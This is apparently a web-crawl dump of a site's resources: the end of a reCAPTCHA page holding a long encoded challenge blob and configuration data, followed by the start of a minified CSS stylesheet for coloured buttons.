Cvzt+F8OGwrN0DhbDrBVVw49/w53CgsO1wqBUQGLCqBjCrTk6wpbDpxsdwpXDonpBwonCvGdpw7HCgyElw7Uiw7E/wo0zw75cw6o/D8K6wp/DoVPDoMOHE8KIJ8K+wo7CjzFdWjMhe8Krw5PCnMOwPcKXw71Mwo8dNyxpwpjDmXgkw7/Cjyhbw7PCh2tVw54cw5jDoycAwq8nw4TCvMKrcF/CkihIZcOfY8KMwoDCl8OmexkeGMODw67CjAXDgMKVw5nDmsOOVcKRLRc0RBIBw6fCglNdw4XCmcKuwqR8wq0xwrnCri/Cr8KVQMK3wotSdiMsEMOxw6krw5nCqMOxwqJAEMKrNcKuQHbCqMKKwqnDhzDCjcKLWMOTTcOCA2VWeBYBwowJw4Rpw6jDugbCggY0OsOtaDHDnk0ic8Obw4vCpGhtw7jCiThvb03ChVnDujtBw6ZzKcKbXDY2wpQmFiE3wrvCsh/ChsOJw5xZc8OALMOiT8K3w4kDWMKdw6DCusOWR8Ksw5XCv8OaE23DosKIw44xA3nCkTLDoRoAH8OnR1o/[base64]/[base64]/An7CnzEsw5nChybDtHPDrsOxw780ZsKMU8KWLVfCmDkKw4/[base64]/CkBrCoMKlEip5wp1tQ0jChsOgwozCkmLDhH3DnMOJJxJhwqANw4ARfT8RX1QnNxFYEsK1RsOSV8K6wo7DpXLChsOOw7wDZw1weH/Cl3x/[base64]/CmcOJwpnCkQ/DmSrDgQLCsMO2w7x5w74PwqDCtXfCvcKsd8Kcw54yfXBNw6c4wr5WV3VVZsOcw4dfwqHCuBY4wobCo3rCsHrCmUc/wqXCpcOjw7fChkkewpZ7wrZNC8OfwoXCo8OzwpzCo8KAf0JCwpPCs8KtNxnClsO6wosnw7zDu8Oew6VRdQ3DtMK1MyfCisKlwpxffTp/w7x4PsOWw7rDiMO9XEE+wr9Sc8OTwpwuJT5iwqVFR2PCscKUfTLChTAMbsO9wozChMOFw6XDncO/w51Sw5bDssK3wogQw4LDscOrwobChsOsWRAiw4fCksOmw5TDpSI3FF10w7fDrcOKHFnDhlTDksObGnHCg8ONQsKZw7jDv8ONw4TDgcKnwqF/wpAGwrltwp/[base64]/CnWDCiMKZEiLDo8OPal9jXgQ/GsKQw6TDm0fDu8K1w5vDhmPCmsOJTjzChAVUwqhJw4hHwrrCqsKTwoAwOsKKahbCmyjChRjChBXDjFw2wpzDlMKoJyA6wrUFeMONwqgCRcObfXVBUMO4B8OLZsOTw4PDn3rCswsSFcKuZjPChsKBwrDDmUdewoliFsODHcOPw4nDgR1pw4zDo3cFw4PCqcK/wrXDqMO+wqjDn1nDizFAwozCuCfChsKjHm00w4zDq8K9Gl3Ct8Kvw5c2L0HDrFzCkcKlworCsxo9wrHCmhnCu8Ozw74JwoYFw5/[base64]/DhsKWwrlBwoPDkMOrwrvDqjXDm8KMw7jCuBQywoHCgwXDlsKQNQgXAR/DkMOWJwrDnMKPwrUMw6rClAAgwo90w7zCtDzCusK8w4jCssOQEsOhQcOqDMOyEcKew5l5ZcO2w6LDuVN6XcOoLMKEesOvOMOSUyvDuMOlwpoaWkXClxrDjcKSw77Crwg0w6d7woTDgT/Cq2gFw6fDg8KIwq3DrkFTw516OcKEG8Omwp55csKcMUsbw7bDnwLDjsOaw5cBNcKoDw4Wwq8iwpojBATDvgECw7Azw49Fw7nChmrCu3UbworDrxsHVVbCgVgWwqHCp3jDuWPDjMKAakcFw4LDkzjDoBHCsMKkw5bCgsKEw5dIwphAAy/DrGB4w7PCosKpV8KJwq/[base64]/CimfCuQ3DiFJ+w7Z2wrZGwqHCgwhEwofClD8VH8KXwptiwpfCtsKRw5Fow5ApIsK2R2fDhHULJMKELh8BwoLCosOpfMOSKCIew7dDOMKdKsKDw5lWw7DCs8OTWCMBw7UWwrfCvUrCu8Krc8KjORzDscOdwqp/w7gAw43DpmbDnGhxw4E/BiDDn30kGcOewpLDnVoew7/CssKARgYOw6vCrMOYw6vDhcOKTjZTwooVwqjCtCQZYCPDmQHCkMKbwqbCvjpNIsKPJcO3wpvDq1fCiF3Do8KGfk4Zw5VYF0vDr8OKV8Ovw5/DtE/[base64]/DjMKCw4N/[base64]/DmsOdwrzCpcK6wrRGwq3DqDQKV2jCgjfCkkk8TlLDozknwofDuAoSP8K4GTgWJcOcwofCjMKdw7XDilBsR8KkPcOvGMOQw7YHFMKzG8KTwo/Dk2PCicOcwpVYwp/CrR4cD0rCksORwoNfH2s4w4RTw5gJbcK/w5LCsV4yw41AbDHDtMKlw6luw73DmsKUX8O+GC5UdngiasO7w5zDlcKYYEM/w7FAw47Cs8Oyw7oFw43DnXgOw4zCsTvCpW3ClcK5wqUuwp3Dj8Kcwrk4w4HDgMOMw5vDl8OuS8OMKHnCr28qwp3Dh8KnwoN5wrLDpcOCw6QBPiTDvMK2w7E/[base64]/Co8K7fWvDvMKnwqXCvXQDwpIcQMK0wrxWXnbCnMKtIFthw6TCt1pswp7CoFTCizXDlxnCqgUsw7zDgMKgwpDDr8OFwoAgRcOlbcOdVcKZLE/CqcKKLw9PwrHDsU9Lwp8bBwcMLU8Kw7rCtcOFwqPCpcKIwq9Ww7gwYD0BwqJNXSjCv8Oqw7rDuMKWw7/DkgfDu0Aow4bDp8OeHMOrWgDDo3TDqk/CpsKcGwEKUnjCjkPDqMKdwptzaCF3w7jDhQsZbQTCmX/DmS0wVjbDmsKrUcOzay1kwotDO8Kfw5cUYFceRsK4w5TChMKfKDxew4LDnMKZPRQtdMOnWcKUQHjCiGknw4LDp8KZwoRaKSbDpsOwesKSBifCiRvDncOpblRfMSTCkMKmwrUSwq4EGsKddMOVw7vCrMOyMBhSwr5kL8O/[base64]/CiRPCs8Kiw4ptwrTDpcOCw6wMCRvCigzDhDFlw7w8d0LCsFjCosKHw4hyKAQvw6vCkcO3w4bCiMKuTiAIw6ggwq18GxR4ZMKAVjbDlcOJw4DCpcKkwrbDnMOBwpLClT/CicOwPjXCuj41QFBLwofDoMOcBMKkI8KoCU/[base64]/[base64]/DqWPChWkDwpkww6cywqxjdMOvbcKEwqk8QDzCtGzCn0nDhsO9TTM9eiknwqjDimVZcsKIwrBrw6UAwonDrhzDiMO+cMOZdMOPfcKDwrgzwo5afyEyb0w/wp1Lw7U5w7NkNj3DjcO1acKjw6gBwpLDjMKawrDDqEhrw7/CocKlH8K7wq3CvMKxCCvCuF7DssKDwqDDvsKNZcOsHjnCl8KSwoDDmSHDhcO/KzDDpMKVbl8Fw648w6HDgm7Ds3HDqcKzw44HNl/DsHLDuMKjecOtZMOoT8OEQy/Dm142wp9dP8KYJAd3WjlAwqzCvsKcE2fDo8Kww6vDnsOkcUUneS7DpsOgZMKCXz0mK1pcwrvCsBRSw4jDi8OBGSIww43CucKHwrNsw40twpjCn2JLwrEERzRJwrHCpsK9wqrDsnzCnzppSMKXHsO6woDDlMOlw5wXP3gib14lFsOwWcKBbMOLEl/Dl8OUQcKZdcOCwr7DjUHDhRhoPHNhw4vDoMOCMA/ClMKqJUDCr8OjTgTDmC3DlH/[base64]/DgTDChnzCisOpf8OHbcKYEcOKR8OwHMKgOAVuHlHCm8KhIsOzwq0UNhcgG8Kyw79pC8OQEcOsOMKAwpPDrcOUwp8xa8ORCDfCrTnDs3bCnXrDpmcZwo0Ca10sdsKMwofDh3jDniwnw6/ChHzDucOwU8K7wrBRwqvDucKHwpI9wqPCj8Kgw7BCw4t0wqbDs8OdwoXCvxjDhBjCp8OObgLCvsKoJsOKwovCl3jDjsKmw4x/V8KAwrUPK8OlLMK+woIwKsOTw6bDkcKqSy/DqHDDuHtrwoAmbnhDAyHDsVrCncO4GiBXw6o/wpJ2w5bDtsK1w5dALMKGw7VfwpYywpvCmwvDjl3CsMKww7vDi3fCpsO4wo3CqQ/DiMOwVcKWLhnCvRrCs1fDpsOuJ0cBwrfDssOpw7RgfBJMwqfDqGTDgsKtKz3DvsO6w6zCtsOewp/CjsK+w7E4wp3CuGPCtn/Cu1LDncO4KTLDrsKJHsOsbMOjEltFw7jCi0/[base64]/[base64]/GG9LC8Kpw7vDgjrCmXRocwnDpcOMWMO7wrXDjcKIw6HCpcODw6bCiRVFwqNDAcKraMOCw4HCmkIwwrhnYsKONcKAw7PDv8OOw4dzHcKIwqkzDcKgbCtXw4/Ci8OJw5HDml8pbX1SYcKQw5jDuBRUw5Ezc8OOw7hlXsO+wq/DuUNGwp8EwpV9wp8Fw4/Cq1jCrsKaKy3CnmzDtcO0LULCnMKQZSDCpcOtJ20Jw4vChV/Dh8ONEsK+fRfDvsKnwr/[base64]/Dk8K/H8OYVU8wOgQvIXPDpcObNFYnN3kswo7DnSTDk8Krw5Vyw6DCohk1wrMWw5FDWHXDpMOEA8OswqfCrsKCasOAcMOpMDA4PzRGVxl/wovClTbCvGMrAS/[base64]/S1vDtkzDqcK5McOvPDnDvMOFV0M+LVZ7A8KVDC0OwrlZdcKdw4h9w77CpEgdwo/CgsKvw6TDisKRSMKYWCVhDC44KirDqsO+Zk54NsOmVFbClsOPw7fDgmROw6nCl8OqGxwEw65DO8KsS8KzeB/CocKswq5qHGvDl8OpCMOjw7YDwr7Chw/[base64]/Cq8OLByjDtsKjCcOqwpEFwrozU8OQwrbDo8K/IsOnGmTDtMK/GhNnWVfCiXo5w584woHDisKybsOeasKYwrV0w6MWInJLBS7Di8O8wp7DisKBWEBLJsO+NAY8w6laHkV/NsOvYMOVLgDCjg7ClWtAwonCvnfDpRzCtUQpwpsOMjM7UsKnCcKQHQt1GDhTGsOtwpXDlxXDhMKUw4XDs3XCuMOrw4kyAl3Ck8K6DcKgT2t2w7RKwojCgcKCwqPCpsK0w6FxSsOdw5tPcsOoGX5HcEbChV7CphrDp8KvworCqsOmwo/CpUViFsO2YSfDoMKpwrFdZ23DoXnDsVjCvMK6wqXDpMOvw55ILm/[base64]/w5tmScKCw5ZJw5zDvHtew5LDucKIf1fClCJ8FwTCg8OiRcO2w5zDt8OswpcLC23Du8KLw7XCl8OzJsKYAXHDqHVbwrkxwo/CkcKIw5nCmMKyRsKSw5hdwoYkwpbCgMOWSkRPeihTwoBGwpUjwrzCpMKHw5vDgA7DvE3Ct8KWEAnCnsKPXcOufMKfXMKbOQ7DlcO7wqYOwrfChndxMTXCucKPw5JpfcKVcQ/CrzHDr3MUwqdmCAxXwqlwQ8KSGT/Cng3Cg8Kiw512woAkw5TCh2zCscKAwqZhw6xwwoNQwoEaFCDDmMKLw5kvCcKVGMO/wqF7eB4yHgkaJ8Kow6Ulw5jDiVxNwpzDqldETMK8OMOwacK/bcOuwrBSM8Khw4xAwp/CvBdNwrR9NsK+woZrORdbw78IPjLDlDdXwp5iIMOxw7TCq8KeQ2tBw4xkFD/[base64]/Du2fCv13DvgXCgsKtDB9YcMKMVwNPwogFwp/[base64]/w7ViHEvDusKOw6XDoMO0wr7DqMOxw7p/R8KGZR4OwqfCtMOiWCnCjV5ycsKRJ27DmsOPwol8EcK2wqNlw67DhcO3DDQew43CvMKBHG83w7LDrCrDiGjDjcOED8O0BzpOw6zCuiXCszDDsBc9w4hDNMKFwq3CgQ8dwrJ4w5B0YMOTw4VyByzDgGLDpcKkw4F7aMKxw7NZw41Mw7d/w594wpQaw6LCkcK5JVjCpXxWw5AUwoPDo1PDvXZgw5tmwpF/w60MwqPDr2MNR8K0QcO9w4LDusK3w7d8wo/Dg8OHwrXDuVEvwrMBw6HDjQTDpy3Dsl/DtXjCncK0wqrDusOPZiFPwo8ZwonDu2DCtMKhwpbDshN1GX/Dn8K7ZHsyWcKEfS9Nwp3DqTnCqsODNljCocOuAcOIw5fCssOPwpPDicKWwpnCoWZhw7wLD8Kqw44bwow/wqDCpBvDgsO8eCLCpMOhWmjDp8OoLnliIMO4SMOpwq3DvsOrw7nDuV0Ja3LDssKmw61Owp/ChUzCh8KBwrfDmsOgwo0xw7TDjsOLQ2fDuSxCERHDvS99w7oCIl/DkxjCvsO0TyzDuMODwqgyMjx/[base64]/Cm8KoacKKwpzCuFM1wql7dEbDncKBwoYswpVlf0law7PDjGlUwpJfwqPDiyQoFBZOw6c6wpzCjWE0w79Lw4/Dkm/[base64]/CjMO9OHFmTMKPNFUPwqtNZ8Kzd8OzfMKmwpE/w6jDi8KYw5l3w6ZsAMKmw7XCvXfDjCV5w53Cp8OLIMKTwq9TVw3CtxHCq8KKKsOzIsKiNgDCplFnEcKnw4PDpMOpwpJvw73CgMK/YMOwAm9LKMKLOQ9pblDCnsKnw5oGwqbDkDLDqMOGV8KXw5o6YsKfw5HCksKyXDLDmmnCtcKmYcOkw4jCoj/CjgckJcOMB8K7wpjDgz7Dt8KEwqHCgcOWwo4mN2XCk8OCQTIvLcKLw65Pw7wcwofCgXp+wqUcwrPCqS83cGVDJCHCrcKxd8OkSl8+w69lMsODwogHE8KMw6NswrPDvWkjG8OZC19vfMOgf2jDj1LClMO8LCLDhgZgwpN6Uj81wpPClz/[base64]/Cr8OdVAXCiMKhKn1+IMOfM8KfA8OvwoAHwrbCu21wKsKhBcOxRcKkOsO9RxrCi1TCiGfDtMKiBMOoH8KZw7tFdMKgecOZwrIiwqQWNEszRsOnahbCpcK2wrjCtcOPwrzDp8OJNcKERMO0XMO3KMO0wr5SwrjClAjCrjoreWbDs8KReWTCuwkIXT/DlWc9w5YhMMKjDX3CiTQ5wowPworDpxnDqcOCwqtdw5IXwoMwaQ7CrMOQwp9lBkBFwqjDsgXCtcOMc8OOQcOyw4HChTJFRAU4ah/CsHTDpDfDphTDtHIJQQMhccK2BDzCp0bCiXTDtsKow5nDqcO3KcKrwqY2ZsOILsO4woDChH3DlTNmJsKawpkXH11hGXwqHMOGWVLDhcOkw7Udw5B1wpRPJC/DrnXCj8Olwo/CvFQOwpfCnGRQw6vDqjfDqSQhNwfDsMKPw5HCsMK4wrgkw7HDik7Cv8Okw7HClW7CghvDtMO4Yw9LPsO0wpxDwovDp1hWw79/wplEPcOuw4Q9EiDCqMK0woNLwqQcR8OFDsKhwqNVwr8Aw6liw6LCuCTDmMOja3bDkBdTwqvDnMO0w75cEDrDksKmwrV0woxdGCHCv0p/w5rCm1wkwqwUw6DChBfDuMKEUxgvwp8jwr4Sa8KVw5Yfw7TDhcKoEjMOa0gsSTUMIxfDu8OzBUJrw6/DqcKEw5PCicOOw6V5w77Cp8Onw7DDksOVLGVRw5t2BMOHw7PDqRTCpsOQwrU7wppBE8OYKcK6ZGPDv8Knw4DDpUcffCZ4w6kwTsKRw5rClcO4XEtEw4oKAMOedUnDj8KQwoZjPMOoa1XDoMK5KcK+MH0NTsKOEwM/IwkvwqzDgcKCNcKRwr5lZELCikXCgcO9YR4Ywp8eP8OlJznCrcKscTxkw5PDgcKzC2FUK8KfwrJKGyJcGsOjTw3CvF3DumlkHxvCvRRmw50rwoEAKgcWVGbDlsOgwo14d8O6BFRNJsKNSmdnwoBXwp3DqEgBRyzDrA/DhcKnMMKJw6TCiyE+OsOJwp5hLcKbE3/[base64]/[base64]/Cqh04UldXP8OWwoLDpE3DiMOeXsKcEz55JHbCmh7Ds8KxwqHCr27CrsOuEMKGw4EEw53CrMO+wq9WOcODO8ObwrfCqy9OUEXDpDDDvWjDn8KrJcOCPyR6w5Z7AXjCk8KtCcOGw6cLwq8vw506wrzCiMKBwq7DjnQKMHLDiMKyw7HDqMOKwoDDoS1iwphqw5/[base64]/DicK8asOjH8Okw5zDj8KzGsK7w4/DhVbDhMKCdMOkIkjDn10YwqNMwpt4QcK0wqHCt08FwqB5LB1kwrPClWrDt8K3VMOuw6HDsi8bXiXDtzNGaWDDjn5Qw5s4R8Ovwq9vbMKkwrI7wpU/X8KQBMKpw7fDlsKewpMrAnfDjEPCu2Q5fXI+w442wqjCrcKYwqp3VcKPw4XCtifDnC7Dsl7DgMOrwq9rwovDnMKaZMKcWsKpwrp4wrkbFEjDtsOHwrPDlcKSSkLCusO7wq/Cs2oTw4kBwqh+w71RVlNGw4TDg8KvYx5hw417VzoaCsK0cMO5woNKaWPDj8OJVl3CokQWI8KgIkfCscONPsKqEhx7RVDDnMKSWGZiw7zCoCLCuMOMDyLCvsKvIHFgw41ywp0/w5gIw7tLGcO3I2/[base64]/wrUSOcOMw79hw5s3w6RqwrjCtcOtwoNWBnHDnMKXw4cJUcKzwpwawqQ7w4PCuH/CpllawqTDtsOGw6xIw7QbEsK+RsKBw67CsVbCilzDkFDDmsK3RMOCTsKPJcK0HsO0w5MRw7nCuMKzw4/Cq8O9w7fDiMO/dHg1w5ZxXsOwIAvChcKXRW/CpkcHaMOkJcK6KsO+w6Z0w4IWwplow7RxAmsAahfChFY4wqbDiMKiVy/DkzPDrMObwqNqwoPCh27DssOdNsOGPRhWPcOMTsO2CjzDt0TDhVdTfMK5w7/DkcKtw4XDoifDjcOWw4nDj0fCrl1tw7kqw78UwpNpw7HDocKDw6XDusOPwp8EZSdqBX/CucOwwogQTcKsEWlUw6E7w7HCocKmw5U0woh/wp3ChMKiw5fCkcOUwpYtCg/[base64]/[base64]/LMOwwqZNesKMecKIdgzDrcOlwoTDuE1zw77Dl8KlfGHDosKgwpPCjg/Dq8KQfU0Yw49bOsO1wqkhw4nDnjrDgXc8J8O8wqIJPMKrb2TChRx0w4nCgcOTIMKhwq3CvxDDk8OcHinCoQPCrMKlFcODAcO/wq/DocO6EcOiwojDmsOzw6XCkEbCs8OMBRJaXE3Duntpw7w/wpw2wpLDo2J+dcO4WMOfC8KuwpAURMK2wrzDucOzfkTCuMOtwrcrO8KeUHBvwrY2KcO8QBw3d0V2wrx+bWQYV8OSFMOyWcO9wp7DnsOGw4t5w4wZLsOowotKSkkWwoXCkio9B8OUJ2cuwqLCpMKOw6JAwovCmMKkIcKnw4jDiEnDlMO/DMOCwqrDjB3Dr1LCh8OJwoBAwr3DkkTCuMOLacOuG0TDt8OeB8KhLsOuw4BRw7dvw7dYa2XCuWnDmijCicOpIn5uBAHCmW8MwpkIfSLCh8KBZh46P8K3w4hDw57CmwXDkMKiw68xw7/DisOvwrJAKsOdwpZaw4bCocODQ0LCiDLDn8Ovwq5DZQnCmMK9MA/DhsOfE8KoShxlL8KLwo3DtsKCF1LDmcOYwowZekvDtsOtASrCrcOgbAjDo8OEwrdKwoTDlm7DritDw5cxC8OuwoAQw61qAMOUUXE/Tlk6aMOYaH0PK8Kzw7MNVCzCh3zCuQUYQjMcw6PCs8KoVcKXw4lhBMO/wp4ocxDCtEnCpkoOwrZ0w6bClh/CmsKsw6DDlhrDunLCmh0gD8KwWMK5wo8hb3fDh8KWL8OSwpXCuEw3w5fCl8OqdAVLw4cET8KnwoJKw77DnzfDmXzDgHXDoDk/w5hxHBfCtUnDmMK1w55BfA3DhsKyShwfwqHDt8Kjw7HDiRRhQ8KFw7NRw5ZZH8OxK8OZbcKvwoNXGsKYH8KKa8OQwpnClsK/[base64]/RGoEE8K2NxQpwq/[base64]/CqcKdwoBZwqzDtFnCmcKsWG8aw7/[base64]/Dhm3CnRjDg0JpRhIWRMOuQ8Ojw7TCoWzDrxXCtsK7XV8sKMKNB35nw6gmWHFCwp41wpfChMKQw6rDoMKHYilIw5jCiMOEw4VcI8KbEx3ChsOcw7YXwo8gVDLDm8O7JWNFKwnDkxfCsCgLw7I9wqwJPMOtwqJ/R8OLw48Ya8Oaw4wfO1UHaQtQwpDDiwhAKizCrHtXXcKtaQcUC35VVzVzFMOTw7jCnsOZwrZ2wqBZXcKgZ8KLwq0EwprCmMO/LC5zIgHDjcOtw7p4U8ObwrvDl0Byw67DmR/DlcKLKsKuwr84HFZoMzliw4pZfgHCjsKVHcOFK8OeVsKcw6/DnsOGfgtgBCXDuMOvFXrCmGPDo1Ifw7RvF8OWwpV1w6/CmXZLw57DicKOwpRaF8OQwqHCsFLDosKPw5NiJBYqwpDCi8OEwr3ClB4DT2VQFXHCqMKrwoXDvMKhwpVcw7t2w7fDgcOlwqYKTxHDr37DllYMDUnDoMO7J8OHFxF8w5XDoRUlDwvCkMKGwrMgeMO5TwJgM2pOwq58wq/Cq8OQw4nDjx4Mw6zCqcONw4bCvzknQgpAwrTDinZSwq0FGcOnXcOxRjJ5w77Dm8OfURllOQbCo8OYegPCvsOiWR9udlh0woZqFHHCtsKgW8KUwrIkwrXDosKCe2LCqnh0XTdWLsKLw43DjUTCmsOcw4c1e3Brwo1LHsKUKsOfwqZ9BH5Nb8KNwoA/GTFWIgnDmifDpsKKCMOow4Bbw5xMd8Ksw7RqF8KWwoBaPm7Dj8Okf8KTw7DDjsOMw7HClTXCsMKTwowjAcOdC8OmYgDDnjPCncKdL2/Dg8KZGsK1Hl7Ck8O3HxoXw7HDo8KJYMOyI0LCpA/DscK6wrLDtnwOYVA+wq8Owokpw47Cm3rDicKWwpfDvQkPHTNKwpMILi07WBjDj8OPOsKWPkhxPDLDicKNHnzDs8OVXRjDu8OCCcOOwpAHwpQVSBjCrsKhw6DCp8OWw6/[base64]/DmMKEwqI8wqTCqMK5LGPCpzU5wojDtyTDoWrDjsKIwpcqwrbCnlPCkUFoFcO1w5HCusKMGzjCvMOywpcyw5TCrRPCh8OUcsOQwrbDssKtwoEJPsOHJ8KSw5/DmyXDrMOewoXCuFPDkyVRZ8O2W8OPfMKFw55nwrTDhhRuDsKzw4zDuWQ4DsKTwoHDpcODecKVw4fDvMKfw793Q11uwrgxFsKpw47DtBQawpbDiBbDrzrDqMKnw6MaacKpwoRpKApDw4DDq3Y/SGoSAMOTX8OdbFDCiXDCoGomBgMNw7bClSU2LsKBLMOSahDCkG1eN8OIw7YjUsOtwrx9W8K5wo/CjW0tT1BrQBgNHcKxwrTDocKjZsK5w5ZRw4fCgzrChjANw5DCnGPCk8KZwoU/wqjDrVTDsmJkwqkaw4jDiHcrwrQOwqDCtU3CinRTDXkATwN5wpTDksOWLsKvZSUOYcOaworCrMOVw4vCksOWwosjBRfDijMpw48KScOtwrTDrW7DncKUw4kAw4nCj8KAXjXCo8K1w7PDiTo5NnvCtcOJwoRVPnhqcMOaw6LCqsOtJyIqw6rDq8K6w7/CkMKpw5kUFsOGO8Oowpkpwq/[base64]/Dvx7Dum1iwpZgDcKEw4c8w73Cm8Ovw5LCgAJbJcKwVcOwPyPCkFDDjMKtwoc4H8Obw7lsTcOCwocZw7pnFcONHn3CgRbCksK+ZHMcw6gJRB3Ci0c3w5/[base64]/CkMO/[base64]/[base64]/CrxPCvcKow6kuwrfCvEzCu09rcGw3AgnCnsO2wpVTwrrDgB/Dn8OZwpo8w6/DvMKrF8KhNsORMzLCqwICw7XDsMOfwq3DoMKrLMOdKHwbwrUjRmHDo8OPw6x7wobDsCrDj0/CoMKKS8Knw7xcw5lSBRPCjWPDqFR6NTTDr0/DgsOARBHDn1shw67Cs8OLwqfCo3NUw7MQM3TCmSV1w7vDocOsX8ObTS0tB23CpgvCscOkwo/DgMOqwp3CpMOwwo1/w4nCgMOVdCURwr5nwq7Cv0LDqMOjw4N8W8Ojw6g1D8Orw7pWw7cQI2HDocKAJsONUcO6w6bDucKJwrBSQyI5w5bDpUx/YELClMO3HxlDwq7DocKHw7FHacOWb2tXIsOBMMKnwqzDk8OtAMKIw5zDmcKMb8KmBMOAeT15w44cWxQ/B8KRfXBhLQrCvcKiw6pQWml7Z8Knw4fCmhogLBwEKsK1w5zDncKywqjDg8OzUsO8w47DpMKsWGLCn8O6w6XCg8KbwqNQYcO1wqfCgWzDqSbCmcOfw4vDlHXDrSwDCVkkw7AbMsOMHcKGw55Yw5s7wq/[base64]/DgzwUwoLCt1TDsMOvR8O1XDVHFGrCqMKnwrx5wrBAw5JPwpbDmsKfb8KhSsKaw7R3fQADXsO0US8+wq0mQxMHwq9Kw7BUTFo7FxoMwrDDkgzCnCvDvcOawqFiwpnClwTDnMOVSHvDiEdRwr/CqDhmYADDhg1Qw4TCpnEgw5nCv8KswpbDpRnCuW/DmXICOxEMwpPCgwAxwrjDhMO/wo7DvnEgwoE3SBLCnQIfwpzDr8OGcw3DjsK3PwvCvybDr8O9wr7ClMOzwpzDmcOnC17CoMO0YXcACsKywpLDtQZIe24FR8KxIcKLMUzDl3/[base64]/[base64]/[base64]/[base64]/CmcKiNn95E8OfJcKXF1PDiwjDjcKcwoAUwoFCw5jCjhc9TF3DssKZwoLCoMOjw7zCpylvP2QEwpYLw4bCjB56SXLDsknDtcOfwpnDoB7Ck8OAMUzCqsO8fTHDgcOWw5knR8KMw5LCskvCosOaFMK2J8KLwpPDtBTCmMKuZMKOwq/DjhAMw5dvLMKHwrDCgEAJwqQUwp7Dn3zCvyoyw6rCqC3CglwuL8OzCSnClC9ZHsKHCVYBB8KBM8OARhPCqh7DrcOTS2xfw7RXwqcGQcKkwrfCjsKNRFnCssOOwq4gw5QzwoxedRXCt8ObwqsEwrXDgyLCvhrCt8OtYMO6dTk/[base64]/w79iZ2YpDH3ChMKFMcKTwpbCmFLDm8OOwofCh8K/[base64]/wq/DmsO1AMOdcSHDoHVfWMK6cClsw5LCi0vDtcOmw41TUxxbw4wbw7TDicOYwrrDl8Oyw5QlJ8O2w7dowrHCu8OYQ8KuwoE7amXDnBrCssKjw7/[base64]/wq/DizxuIDcNw6RDw68Oa8K2OmvDqRluUXPDtcKrwqZxXMOkQsKiwoEnaMOAw6hiLyVAwoTDn8KiZ27DlMO2w5jDmMOtWnYJwrM9TjhqDFrDjytCBQFWwo/CnE4bdz1wY8Oqw77Dt8Kpwo3CuCdlMX3CiMKOLMOFK8KYwo7Dvxw4w6JCfFHDjwMmwoHCq30ewr/[base64]/Cux0Ww50Vw4vDhxFtwq0WEArCncKNwonCu3jDrsKRwq0gb8KTdsKrSx44w4zDhQfCqcK9dR9UdD41YRLCpgUkHXchw6BnUB8TIsKvwrArw5HClcORw5/[base64]/T8O/[base64]/CtB/Ck1LDgsKNwq44LWc9F8OQbALDncOLEh/CgMOdw7New6h3RMO3w5RDfsOwbw14Q8OTwrnDqT9+wqjDnxbDuDLCjHDDg8OGw5V7w4jCtg7Doypcw6wjwoXDh8OvwqgLS2XDlsKKKihfV1lrwotsInnCncK/Q8K9CjxGw5dHw6J0I8OPFsOMw5HDnMOfw6rDsCV/f8KYJCXCg3RSTC4bwrQ5WWZYDsKKFVkaV1RjI3oDVFk3B8KtQTt1wo7CvWfDkMKjwqwrw6DDhkbDhH9TYsKMw7nCpVg9KcKVNk/[base64]/Dv8Ktw59MTE9DwonDt8Oww4rDiMKbwqQaXcKIw47DusKcQ8O9dMO5CBtJJMOFw43ClQwBwr7DjEszw4pPw4PDoyFVdsKHGMOLbMOIY8KLw7YFC8KBFy/DrMKzMsKWw788XRvDvcKtw6PDvQfDrywLem5hGHU3wpbDoVnDhEjDtcO4N1zDrQXDkFrChgrCi8OQwr8Ow6QqckIlwozCmEkrw7XDq8OAw5/Dolwpwp3DsHErfGlQw7xhSMKmwq7CqF3DmlnDh8Opw4IowrtDbcOMw7LCsAcUw6xeJUAAwphHCisjSEB9wqk8\x22],null,[\x22conf\x22,null,\x226LfjLgIhAAAAAIGq-gOQoM1OXrF3IkBzWve888Di\x22,0,null,null,null,1,[21,125,63,73,95,87,41,43,42,83,102,105,109,121],[-3059940,742],0,null,null,null,null,0,null,0,null,700,1,null,0,\x22CvoBEg8I8ajhFRgAOgZUOU5CNWISDwjmjuIVGAA6BlFCb29IYxIPCPeI5jcYADoGb2lsZURkEg8I8M3jFRgBOgZmSVZJaGISDwjiyqA3GAE6BmdMTkNIYxIPCN6/tzcYADoGZWF6dTZkEg8I2NKBMhgAOgZBcTc3dmYSDgi45ZQyGAE6BVFCT0QwEg8I0tuVNxgAOgZmZmFXQWUSDwiV2JQyGAA6BlBxNjBuZBIPCMXziDcYADoGYVhvaWFjEg8IjcqGMhgBOgZPd040dGYSDgiK/Yg3GAA6BU1mSUk0Gh0IAxIZHRDwl+M3Dv++pQYZxJ0JGZzijAIZr/MRGQ\\u003d\\u003d\x22,0,0,null,null,1,null,0,0],\x22https://jungholtz.fr:443\x22,null,[3,1,1],null,null,null,1,3600,[\x22https://www.google.com/intl/en/policies/privacy/\x22,\x22https://www.google.com/intl/en/policies/terms/\x22],\x22ehn8c70C+a0IN1/Fv17KkXImTTBzHok+clus3un4954\\u003d\x22,1,0,null,1,1768473903602,0,0,[86,88,104],null,[28,65,74],\x22RC-gMijOkIVO-mAOg\x22,null,null,null,null,null,\x220dAFcWeA4l_h2CxKvTEsHZTznzkJ4CPO_RYR7v1T96BwgAR__KTdcU0kLd_UJQYkxzdgeGqO90QvakyIWXsb_JlDxUBQeYYtbP-g\x22,1768556703820]");
    </script></body></html>

--- FILE ---
content_type: text/css
request_url: https://jungholtz.fr/wp-content/cache/wpfc-minified/qxoifmcr/bmrcv.css
body_size: 4011
content:
@charset "UTF-8";
.fusion-button.button-material-red{background-image:none!important;background-color:#f44336;color:#fff}.fusion-button.button-material-red:hover{background-color:#d50000;color:#fff}.fusion-button.button-material-pink{background-image:none!important;background-color:#e91e63;color:#fff}.fusion-button.button-material-pink:hover{background-color:#c51162;color:#fff}.fusion-button.button-material-purple{background-image:none!important;background-color:#9c27b0;color:#fff}.fusion-button.button-material-purple:hover{background-color:#a0f;color:#fff}.fusion-button.button-material-deep-purple{background-image:none!important;background-color:#673ab7;color:#fff}.fusion-button.button-material-deep-purple:hover{background-color:#6200ea;color:#fff}.fusion-button.button-material-indigo{background-image:none!important;background-color:#3f51b5;color:#fff}.fusion-button.button-material-indigo:hover{background-color:#304ffe;color:#fff}.fusion-button.button-material-blue{background-image:none!important;background-color:#2196f3;color:#fff}.fusion-button.button-material-blue:hover{background-color:#2962ff;color:#fff}.fusion-button.button-material-light-blue{background-image:none!important;background-color:#03a9f4;color:#fff}.fusion-button.button-material-light-blue:hover{background-color:#0091ea;color:#fff}.fusion-button.button-material-cyan{background-image:none!important;background-color:#00bcd4;color:#fff}.fusion-button.button-material-cyan:hover{background-color:#00b8d